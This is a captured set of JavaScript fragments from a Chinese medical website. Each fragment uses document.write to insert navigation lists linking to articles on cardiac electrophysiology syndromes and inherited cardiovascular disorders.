href=\'/heart/zhz/xxx/jd/918.html\'>短PR间期综合征（LGL症状、James型预激综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/919.html\'>Mahaim型预激综合征（PR间期宽QRS波综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/920.html\'>隐匿性预激综合征（隐匿性WPW综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/921.html\'>间歇性预激综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/922.html\'>遗传性预激综合征（家族性WPW综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/923.html\'>Brugada综合征详解</a></li><li><a href=\'/heart/zhz/xxx/jd/924.html\'>早期复极综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/925.html\'>遗传性早期复极综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/926.html\'>长QT综合征（QT间期延长综合征、LQTS）</a></li><li><a href=\'/heart/zhz/xxx/jd/927.html\'>短QT综合征（短QT间期综合征、SQTS）</a></li><li><a href=\'/heart/zhz/xxx/jd/928.html\'>复极延迟综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/929.html\'>心律失常性猝死综合征（特发性心室颤动、IVF）</a></li><li><a href=\'/heart/zhz/xxx/jd/930.html\'>J波综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/931.html\'>遗传性心脏猝死综合征——儿茶酚胺依赖性心动过速</a></li><li><a href=\'/heart/zhz/xxx/jd/932.html\'>短联律间期尖端扭转型室速综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/933.html\'>心室电风暴综合征（ICD、交感风暴）</a></li><li><a href=\'/heart/zhz/xxx/jd/934.html\'>巨型R波综合征（急性损伤性阻滞综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/935.html\'>PR间期过度延长综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/936.html\'>两点半综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/937.html\'>3S综合征（假性电轴左偏、左前分支阻滞变异型）</a></li><li><a href=\'/heart/zhz/xxx/jd/938.html\'>电机械脱节综合征（电机械分离、Hegglin综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/939.html\'>QT﹥QS2综合征QT great than QT2 syndrome</a></li><li><a href=\'/heart/zhz/xxx/jd/940.html\'>阵发性室上性心动过速（PSVT ）</a></li><li><a href=\'/heart/zhz/xxx/jd/941.html\'>Rosenbach综合征（阵发性心动过速后并发症）</a></li><li><a href=\'/heart/zhz/xxx/jd/942.html\'>心动过速后综合征（心动过速后T波改变）</a></li><li><a href=\'/heart/zhz/xxx/jd/943.html\'>直立性心动过速综合征（慢性疲劳综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/944.html\'>TS综合征（户山-铃木综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/945.html\'>孤立性负T综合征（孤立性T波倒置综合征、心尖现象）</a></li><li><a href=\'/heart/zhz/xxx/jd/946.html\'>单纯T波倒置综合征（持续幼稚型T波）</a></li><li><a href=\'/heart/zhz/xxx/jd/947.html\'>迷走神经性房性心律失常综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/948.html\'>P-on-T综合征（P-on-T现象、P波骑T现象）</a></li><li><a href=\'/heart/zhz/xxx/jd/949.html\'>快慢综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/950.html\'>慢快综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/951.html\'>Lenegre综合征（Lenegre病）</a></li><li><a href=\'/heart/zhz/xxx/jd/952.html\'>Wellens综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xxx/qita/\'>其他心电信息学综合征</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xxx/qita/953.html\'>前向量增大综合征（心室前向电力增大）</a></li><li><a href=\'/heart/zhz/xxx/qita/954.html\'>心肌顿抑综合征</a></li><li><a href=\'/heart/zhz/xxx/qita/955.html\'>心肌纤维化综合征</a></li><li><a href=\'/heart/zhz/xxx/qita/956.html\'>心肌振荡综合征</a></li><li><a href=\'/heart/zhz/xxx/qita/957.html\'>心脏震击猝死综合征</a></li><li><a href=\'/heart/zhz/xxx/qita/958.html\'>心脏摇摆综合征</a></li><li><a href=\'/heart/zhz/xxx/qita/959.html\'>CCU综合征（心脏监护病室精神紊乱综合征）</a></li><li><a href=\'/heart/zhz/xxx/qita/960.html\'>左室心尖球囊综合征（应激性心肌病）</a></li><li><a href=\'/heart/zhz/xxx/qita/961.html\'>起搏器综合征（房室不同步综合征）</a></li><li><a href=\'/heart/zhz/xxx/qita/962.html\'>起搏器旋弄综合征（旋转综合征）</a></li></ul></li></ul></li></ul>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class94_hotnews.js
body_size: 60
content:
document.write("<li><a href=\"/heart/zhz/yichuan/xian/672.html\">VATER综合征（VACTERL联合征、VACTERL联合畸形）</a></li><li><a href=\"/heart/zhz/yichuan/xian/664.html\">Noonan综合征（努南综合征、先天性侏儒痴呆综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/655.html\">Marfan综合征（马方综合征、马凡氏综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/669.html\">心面皮肤综合征（CFC综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/660.html\">Treacher-Collins综合征（第一鳃弓综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/658.html\">颅面骨发育不良综合征（Crouzon综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/656.html\">豹皮综合征（LEOPARD综合征、多发性黑痣综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/671.html\">Kabuki化装综合征（歌舞伎综合征、Nikawa-Kabuki综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/673.html\">Rendu-Osler-Weber综合征（遗传性出血性毛细血管扩张症）</a></li><li><a href=\"/heart/zhz/yichuan/xian/662.html\">Townes-Brocks综合征（肛门-耳-肢体畸形综合征）</a></li>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class94_newnews.js
body_size: 616
content:
document.write("<li><a href=\"/heart/zhz/yichuan/xian/680.html\">淋巴水肿综合征（遗传性淋巴水肿、Meige淋巴水肿）</a></li><li><a href=\"/heart/zhz/yichuan/xian/679.html\">脑-肋骨-下颌骨综合征（肋骨缺损伴小颌畸形）</a></li><li><a href=\"/heart/zhz/yichuan/xian/678.html\">家族性小头畸形综合征（遗传性小头畸形）</a></li><li><a href=\"/heart/zhz/yichuan/xian/677.html\">Allensworth综合征（心脏淀粉样变性病Ⅱ型）</a></li><li><a href=\"/heart/zhz/yichuan/xian/676.html\">Frederiksen综合征（心肌淀粉样变性、淀粉样变性心脏病）</a></li><li><a href=\"/heart/zhz/yichuan/xian/675.html\">von Recklinghausen综合征（神经纤维瘤病）</a></li><li><a href=\"/heart/zhz/yichuan/xian/674.html\">Cicardi综合征（遗传性血管神经性喉水肿）</a></li><li><a href=\"/heart/zhz/yichuan/xian/673.html\">Rendu-Osler-Weber综合征（遗传性出血性毛细血管扩张症）</a></li><li><a href=\"/heart/zhz/yichuan/xian/672.html\">VATER综合征（VACTERL联合征、VACTERL联合畸形）</a></li><li><a href=\"/heart/zhz/yichuan/xian/671.html\">Kabuki化装综合征（歌舞伎综合征、Nikawa-Kabuki综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/670.html\">Hay-Wells综合征（AEC综合征、险缘粘连）</a></li><li><a href=\"/heart/zhz/yichuan/xian/669.html\">心面皮肤综合征（CFC综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/668.html\">Demarquay综合征（下唇凹陷-唇裂和/或腭裂综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/667.html\">APKD：成人型多囊肾（内脏多囊肿病、成人型内脏多囊病）</a></li><li><a href=\"/heart/zhz/yichuan/xian/666.html\">Saethre-Chotze综合征（尖头并指（趾）畸形综合征Ⅲ型）</a></li><li><a href=\"/heart/zhz/yichuan/xian/665.html\">Collins-Pasting综合征</a></li><li><a href=\"/heart/zhz/yichuan/xian/664.html\">Noonan综合征（努南综合征、先天性侏儒痴呆综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/663.html\">弯刀综合征（心肺发育不全军刀综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/662.html\">Townes-Brocks综合征（肛门-耳-肢体畸形综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/661.html\">耳聋-眼病-白发综合征（Klein-Waardenburg综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/660.html\">Treacher-Collins综合征（第一鳃弓综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/659.html\">Adair-Dighton综合征（成骨不全、脆骨综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/658.html\">颅面骨发育不良综合征（Crouzon综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/657.html\">尖头并指（趾）畸形Ⅰ型综合征（Apert综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/656.html\">豹皮综合征（LEOPARD综合征、多发性黑痣综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/655.html\">Marfan综合征（马方综合征、马凡氏综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/654.html\">Holt-Oram综合征（小儿手-心畸形综合征）</a></li><li><a href=\"/heart/zhz/yichuan/xian/964.html\">单基因遗传心血管病</a></li>");